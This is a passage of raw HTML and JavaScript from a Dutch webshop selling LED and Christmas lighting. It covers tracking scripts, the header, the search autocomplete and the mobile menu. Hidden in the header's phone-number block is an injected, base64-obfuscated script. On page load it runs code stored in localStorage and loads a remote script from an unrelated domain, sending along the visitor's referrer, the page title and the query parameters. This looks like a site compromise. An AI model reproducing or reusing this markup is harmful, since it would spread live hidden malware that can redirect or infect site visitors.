            let mcs = localStorage.getItem('mage-cache-storage');
            if (mcs) {
                mcs = JSON.parse(mcs);
                if (mcs && mcs[j] && mcs[j].mf_datalayer) {
                    delete mcs[j].mf_datalayer;
                    localStorage.setItem('mage-cache-storage', JSON.stringify(mcs));
                }
            }
        }
    };
    window.addEventListener('private-content-loaded', mfHyvaGtmCustomerDataLayer);
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll("a").forEach(function(link) {
            link.addEventListener("click", function(event) {
                let url = link.href;
                let items, j, newDataLayer, dli, index;
                if (url && window.dataLayer && window.dataLayer.length) {
                    for (let i=0; i<window.dataLayer.length; i++) {
                        dli = window.dataLayer[i];
                        if (dli.event == "view_item_list"
                            && dli.ecommerce
                            && dli.ecommerce.items
                            && dli.ecommerce.items.length
                        ) {
                            items = dli.ecommerce.items;
                            newDataLayer = false;
                            index = -1;
                            for (j=0; j<items.length; j++) {
                                index++;
                                if (items[j].item_url == url) {
                                    newDataLayer = {
                                        "event": "select_item",
                                        "ecommerce": {
                                            "item_list_id": dli.ecommerce.item_list_id,
                                            "item_list_name": dli.ecommerce.item_list_name,
                                            "items": [items[j]]
                                        },
                                        "customerGroup": dli.customerGroup,
                                        "magefanUniqueEventId": "select_item_" + dli.magefanUniqueEventId,
                                        "ecomm_pagetype": dli.ecomm_pagetype,
                                        "customer_identifier": dli.customer_identifier,
                                        "google_tag_params": {
                                            "ecomm_pagetype": dli.google_tag_params.ecomm_pagetype
                                        }
                                    };
                                    newDataLayer.ecommerce.items[0].index = index;
                                    break;
                                };
                            };

                            if (newDataLayer) {
                                window.dataLayer.push(newDataLayer);

                                //window.location = url;
                                //return false;
                            }
                        }
                    }
                }
            });
        });
    });
</script>    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8W397C3"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script>
        document.addEventListener('DOMContentLoaded', function() {
            var loadHotjar = function() {
                (function(h,o,t,j,a,r){
                    h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
                    h._hjSettings={hjid:5329711,hjsv:6};
                    a=o.getElementsByTagName('head')[0];
                    r=o.createElement('script');r.async=1;
                    r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
                    a.appendChild(r);
                })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
            };

            if (window.location.href.indexOf('checkout') !== -1) {
                loadHotjar();
            } else {
                var interactionEvents = ['click', 'scroll', 'mousemove', 'keydown'];
                interactionEvents.forEach(function(event) {
                    window.addEventListener(event, function handler() {
                        loadHotjar();
                        interactionEvents.forEach(function(event) {
                            window.removeEventListener(event, handler, { passive: true });
                        });
                    }, { passive: true });
                });
            }
        });
    </script>
<input name="form_key" type="hidden" value="wzYtUi8oyVpQFs3a" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Ga naar de inhoud    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            isCartOpen: false,
            isMobile: true,
            stickyHeader: false,
            placeholderHeight: 0,
            init() {
                this.checkIsSearchMobile();
            },
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            },
            isCartEmpty() {
                return !this.cart.summary_count
            },
            checkIsSearchMobile() {
                const mobileElement = this.$refs.searchContainerMobile;
                this.isMobile = window.innerWidth < 1024;
                if (this.isMobile){
                    if (mobileElement.children.length === 0) {
                        this.$refs.searchContainerMobile.appendChild(this.$refs.searchForm);
                    }
                } else {
                    this.$refs.searchContainerDesktop.appendChild(this.$refs.searchForm);
                }

                const el_placeholder = document.querySelector(".header-main-content-wrapper");
                el_placeholder.style.height = this.$refs.headerMainContent.clientHeight + "px";
            },
            toggleCart(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    this.isCartOpen = event.detail.isOpen
                    if (!this.isCartOpen && this.$refs && this.$refs.cartButton) {
                        this.$refs.cartButton.focus()
                    }
                } else {
                                        this.isCartOpen = true
                }
            },
            eventListeners: {
                ['@private-content-loaded.window'](event) {
                    this.getData(event.detail.data);

                    const el_placeholder = document.querySelector(".header-main-content-wrapper");
                    el_placeholder.style.height = this.$refs.headerMainContent.clientHeight + "px";
                },
                ['@resize.window']() {
                    this.checkIsSearchMobile();
                },
                ['@visibilitychange.window.debounce']() {
                    this.checkIsSearchMobile();
                },
            },
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
    function setHeader (mobile, el) {
        if (mobile) {
            el.style.position = "fixed"
        } else if ((!mobile && window.scrollY >= 48)) {
            el.style.position = "fixed"
        } else if ((!mobile && window.scrollY < 48)) {
            el.style.position = "relative"
        }
    }
    function initStickyHeader() {
        const el = document.querySelector(".header-main-content");
        let mobile = window.innerWidth <= 1023
        setHeader(mobile, el)
        window.addEventListener("resize", (event) => {
            mobile = window.innerWidth <= 1023
            setHeader(mobile, el)
        });

        window.addEventListener("scroll", (event) => {
            setHeader(mobile, el)
        });
    }
</script>
<div
    id="header"
    class="bg-white"
    x-data="initHeader()"
    x-init="initStickyHeader()"
    x-bind="eventListeners"
>
    <div class="header-top-row-wrapper">
    <div class="header-top-row">
        <div class="header-top-left primary-header ">
            <div class="phone">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="mr-2 fill-white" width="20" height="20" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM186.7 128.7l-44 12C134 143.1 128 151 128 160c0 123.7 100.3 224 224 224c9 0 16.9-6 19.3-14.7l12-44c2.6-9.7-2.3-19.9-11.6-23.7l-48-20c-8.2-3.4-17.6-1-23.2 5.8L280.3 312c-35.2-16.6-63.7-45.1-80.3-80.3l24.7-20.2c6.8-5.6 9.2-15 5.8-23.2l-20-48c-3.9-9.3-14-14.2-23.7-11.6z"/><title>circle-phone-regular</title></svg>
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><span style="color: #ffffff; font-size: 14px;"><strong><a style="color: #ffffff;" title="Call us" href="tel:0591201904">0591 201 904</a></strong></span></p></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>            </div>
            <div x-data="initDaybanner()" x-init="loadContent()" class="header-left" id="day-banner" x-defer="intersect">
                <span class="" x-html="content">
                    
<span class="dynamic_btn dynamic_pink">Maandag bereikbaar</span> (Vanaf 09.00 uur)
                </span>
            </div>
        </div>
        <script>
            function initDaybanner() {
                return {
                    content: '',
                    loadContent: function () {
                        fetch(BASE_URL + 'daybanner/index/index', {
                            method: 'GET',
                            headers: {'Content-Type': 'application/json'}
                        })
                            .then(response => {
                                if (!response.ok) {
                                    throw new Error('Network response was not ok');
                                }
                                return response.json();
                            })
                            .then(data => {
                                this.content = data.html;
                            })
                            .catch(error => {
                                console.error('There has been a problem with your fetch operation:', error);
                            });
                    }
                };
            }
        </script>
        <div class="header-top-right">
            <div class="h-max my-auto header-review-wrapper mr-4" x-data="initBannerIframe" x-init="init()" x-defer="intersect">
                <template x-if="showBanner">
                    <iframe :src="src"
                            style="width: 250px;height: 40px;" scroll="no"
                    ></iframe>
                </template>

            </div>
            <script>
                'use strict';

                const initBannerIframe = () => {
                    return {
                        src: 'https://dashboard.webwinkelkeur.nl/webshops/widget_html?id=2648&layout=new_button-stars&theme=light&color=%23F5F5F5&show=yes&view=slider&amount=6&width=manual&width_amount=270px&heightnl=270px&css=div{background-color:transparent !important; color:white !important; border: 0px !important; box-shadow:unset !important}.wwk-widget__balloon{color:black !important}.wwk-widget__reviews_count{font-size: 14px !important}',
                        showBanner: false,
                        init: function () {
                            let self = this;
                            var bannerIsOn = false;
                            var bannerScript = function () {
                                if (!bannerIsOn) {
                                    bannerIsOn = true;
                                    self.showBanner = true;
                                }
                            };
                            window.addEventListener('scroll', bannerScript);
                            document.addEventListener('mousemove', bannerScript, false);
                        },
                        eventListeners: {
                            ['@click.window']() {
                                if (!this.showBanner) {
                                    this.showBanner = true;
                                }
                            },
                            ['@scroll.window']() {
                                if (!this.showBanner) {
                                    this.showBanner = true;
                                }
                            }
                        },
                    }
                }
            </script>
            <div class="delivering-to-wrapper">
                <span class="delivering-to">
                     Levering in:
                </span>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-be" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <g fill-rule="evenodd" stroke-width="1pt">
    <path fill="#000001" d="M0 0h213.3v480H0z"/>
    <path fill="#ffd90c" d="M213.3 0h213.4v480H213.3z"/>
    <path fill="#f31830" d="M426.7 0H640v480H426.7z"/>
  </g>
<title>flags/be</title></svg>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-de" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <path fill="#fc0" d="M0 320h640v160H0z"/>
  <path fill="#000001" d="M0 0h640v160H0z"/>
  <path fill="red" d="M0 160h640v160H0z"/>
<title>flags/de</title></svg>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-nl" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <path fill="#ae1c28" d="M0 0h640v160H0z"/>
  <path fill="#fff" d="M0 160h640v160H0z"/>
  <path fill="#21468b" d="M0 320h640v160H0z"/>
<title>flags/nl</title></svg>
            </div>
        </div>
    </div>
</div>
    <div class="header-main-content-wrapper">
        <div x-ref="headerMainContent" class="header-main-content">
            <div class="top-header">
                
<a
    class="inline-block align-middle w-40 sm:w-[15rem]"
    href="https://www.pretmetled.nl/"
    title="Go&#x20;to&#x20;Home&#x20;page"
>
                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/logo/stores/1/pretmetled_1.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/logo/stores/1/pretmetled_1.png">

        <img
            src="https://www.pretmetled.nl/media/logo/stores/1/pretmetled_1.png"
            alt="Pretmetled.nl"
            width="813"
            height="92"
            loading="eager"
            fetchpriority="high"
         loading="lazy" >    </picture>


    </a>
                <button class="catalog-button" @mouseenter="$dispatch('open-desktop-menu',{})">
                    Assortiment                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" fill="white"/></svg>
                </button>
                <div x-ref="searchContainerDesktop" class="hidden lg:block min-h-a11y flex-1"></div>

                <div class="header-icons">
                    <a href="https://www.pretmetled.nl/contact/" class="contact-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="my-auto" width="18" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M336 192c0-79.5-64.5-144-144-144S48 112.5 48 192c0 12.4 4.5 31.6 15.3 57.2c10.5 24.8 25.4 52.2 42.5 79.9c28.5 46.2 61.5 90.8 86.2 122.6c24.8-31.8 57.8-76.4 86.2-122.6c17.1-27.7 32-55.1 42.5-79.9C331.5 223.6 336 204.4 336 192zm48 0c0 87.4-117 243-168.3 307.2c-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192C0 86 86 0 192 0S384 86 384 192zm-160 0a32 32 0 1 0 -64 0 32 32 0 1 0 64 0zm-112 0a80 80 0 1 1 160 0 80 80 0 1 1 -160 0z"/><title>location-dot-regular</title></svg>
                        <span class="min-w-[4.125rem]">
                            Contact                        </span>
                    </a>


                    
                    
<a
    type="button"
    id="customer-menu"
    href="https://www.pretmetled.nl/customer/account/"
    aria-label="Account"
>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="my-auto" width="24" height="24" role="img"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M304 128a80 80 0 1 0 -160 0 80 80 0 1 0 160 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM49.3 464H398.7c-8.9-63.3-63.3-112-129-112H178.3c-65.7 0-120.1 48.7-129 112zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3z"/><title>user-icon</title></svg>
    <span class="min-w-[5.625rem]">
        Mijn profiel    </span>
</a>

                                            <button
                                            id="menu-cart-icon"
                        x-ref="cartButton"
                        :aria-disabled="isCartEmpty()"
                        :aria-label="`
                        Toggle&#x20;minicart,
                        ${isCartEmpty()
                            ? 'Winkelwagen&#x20;is&#x20;leeg'
                            : cart.summary_count > 1
                                ? hyva.str('&#x25;1&#x20;producten', cart.summary_count)
                                : hyva.str('&#x25;1&#x20;item', cart.summary_count)
                        }`"
                                                    @click.prevent.stop="() => {
                            $dispatch('toggle-cart', { isOpen: true })
                        }"
                            @toggle-cart.window="toggleCart($event); $dispatch('close-desktop-menu',{})"
                            :aria-expanded="isCartOpen"
                            aria-haspopup="dialog"
                                            >
                        <div class="relative">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="my-auto" width="24" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                            <span
                                style="display: none;"
                                x-text="cart.summary_count"
                                x-show="!isCartEmpty()"
                                class="cart-count"
                                aria-hidden="true"
                            ></span>
                        </div>
                                                    <span class="hidden xl:inline-block font-medium min-w-[6.875rem]">
                                Winkelwagen                            </span>
                            </button>
                                            <button class="main-menu block lg:hidden"
                            title="Toggle&#x20;Navigation"
                            onclick="toggleMenu()"
                            data-menu-sensitivity="200">
                        <div id="main-menu-icon" x-ref="mobileMenuTrigger">
                            <div class="main-menu__toggle">
                                <span class="mobile-menu-icon" aria-hidden="true"></span>
                            </div>
                        </div>
                    </button>
                </div>
            </div>

            <div class="lg:bg-pml-blue-default">
                <div x-ref="searchContainerMobile" >
                    <div x-ref="searchForm">
                        
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show: false,
            formSelector: "#search_mini_form",
            url: "https://www.pretmetled.nl/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Termen zoeken","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Producten","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Categorie\u00ebn","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributen","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            isLoading: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isLoading = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        this.isLoading = false;
                        return response.json();
                    }
                }).then((data) => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (!acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        this.isLoading = false;
                        return acc;
                    }, {});
                });
            },

            // New method to clear the lastVisitedCategoryId cookie
            clearCookie: function () {
                document.cookie = 'lastVisitedCategoryId=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
                console.log('Product link clicked, cookie cleared.');
            }
        }
    }
</script>
<div id="elasticsuite-search-container">
    <div class="mx-auto text-black" x-data="initMiniSearchComponent()" @click.away="show = false" x-defer="intersect">
        <form class="form minisearch" id="search_mini_form" @click="$dispatch('close-desktop-menu',{})"
              action="https://www.pretmetled.nl/catalogsearch/result/" method="get" role="search">
            <div class="relative flex flex-row">
                <label class="sr-only" for="search">
                    Doorzoek&#x20;de&#x20;hele&#x20;winkel                </label>
                <input id="search"
                       x-on:input.debounce.600ms="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="Doorzoek&#x20;de&#x20;hele&#x20;winkel"
                       maxlength="128"
                       @search-open.window.debounce.10="
                            $el.focus();
                            $el.select();
                       "
                />
                <button type="submit"
                        title="Search"
                        class="submit-button"
                        aria-label="Search"
                >
                    <span class="flex" x-show="!isLoading">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#ffffff" viewBox="0 0 512 512" class="m-auto" width="20" height="20" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/><title>search-icon</title></svg>
                    </span>
                    <span x-show="isLoading" style="display: none;" class="search-loader"></span>
                </button>
            </div>
            <div id="search_autocomplete" class="search-autocomplete" x-show="show" style="display:none;">
                <template x-if="show">
                    <div class="search-results">
                        <template x-for="searchResultByType in Object.values(searchResultsByType)">
                            <div :class="searchResultByType[0].type === 'term' ? 'hidden' : ''" class="mb-4 last:mb-0">
                                <template
                                    x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                    <div class="result-title"
                                         x-text="templates[searchResultByType[0].type].title"></div>
                                </template>
                                <template
                                    x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                    <div class="result-title-two"
                                         x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                                </template>
                                <div
                                    :class="searchResultByType[0].type === 'product' ? 'grid xs:grid-cols-1 sm:grid-cols-1 gap-4 w-full' : ''"
                                     x-on:click="searchResultByType[0].type === 'product'">
                                    <template x-for="searchResult in searchResultByType">
                                        <div
                                            :class="searchResultByType[0].type === 'product' ? 'flex justify-between p-2 mb-1 cursor-pointer border border-container' : ''">
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'term'">
    <a class="w-full block p-2"
       x-bind:href="'https://www.pretmetled.nl/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="flex flex-row gap-4">
            <div class="w-max">
                <img :src="searchResult.image" class="inline-block w-20 h-20" />
            </div>
            <div class="product-item-search col-span-3 flex-1">
                <span class="product-item-link !text-black !no-underline text-base text-left mt-0 mb-1 leading-[1.2rem]" x-text="searchResult.title"></span>
                <span class="text-[#ff026f] font-bold text-base [&_.price-box:has(.)]:hidden" x-html="searchResult.price"></span>
            </div>
        </div>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'category'">
    <a class="py-2 flex flex-wrap border-y -my-[1px] md:my-0 md:border-y-0 text-base cursor-pointer" :href="searchResult.url" :title="searchResult.title">
        <span class="mr-1" x-show="searchResult.breadcrumb.length > 0" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span x-text="searchResult.title"></span>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                </span>
                                                                                    </div>
                                    </template>
                                </div>
                            </div>
                        </template>
                        <button type="submit"
                                title="Search"
                                class="search-button"
                                aria-label="Search"
                        >
                            <span>All results</span>
                        </button>
                    </div>
                </template>
            </div>
                    </form>
    </div>
</div>
                    </div>
                </div>
            </div>
            <div class="relative container block">
                
<div x-data="initMenuMobile_6922cde61772e()"
     x-bind="eventListeners"
     class="mobile-menu" x-defer="intersect" id="mobile-menu">
    <div class="backdrop fixed left-0 w-screen h-screen bg-black opacity-25 z-30"
         x-transition:enter="ease-in-out duration-200"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-25"
         x-transition:leave="ease-in-out duration-200"
         x-transition:leave-start="opacity-25"
         x-transition:leave-end="opacity-0"
         role="button"
         x-cloak=""
         @click="closeMenu()"
         aria-label="Close&#x20;menu"></div>
    <nav class="mobile-menu-fixed"
         id="mobile-menu-items"
         :class="{'level-0-opened': !mobilePanelActiveId && !subPanelActiveId, 'level-1-opened': mobilePanelActiveId && !hideLevel2, 'level-2-opened': subPanelActiveId}"
         @toggle-mobile-menu.window="toggleMenu()" @keydown.window.escape="closeMenu();">
        <header class="menu-header">
            <p>
                Assortiment            </p>
        </header>
        <template x-if="showNavigation">
            <ul class="level-0-nav mb-[6.25rem]"
                x-effect="!mobilePanelActiveId && !subPanelActiveId ? $el.classList.remove('not-on-screen-items') : setTimeout(() => $el.classList.add('not-on-screen-items'), 200)"
            >
                <li class="level-0"
                >
                    <div class="transition-all duration-200"
                         :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                                            </div>
                </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-1 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-86' ? 0 : 'category-node-86'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/kerstverlichting"
                                     title="Kerst">
                                    Kerst                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-86', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/kerstverlichting"
                                                title="Kerst"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Kerst"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Kerst                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="/kerstverlichting"
                                                   title="Alle&#x20;Kerstartikelen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle Kerstartikelen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-106'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                                                     title="Kerstverlichting"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstverlichting                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-106', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-106'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                                                                title="Kerstverlichting"
                                                                class="view-all-link"
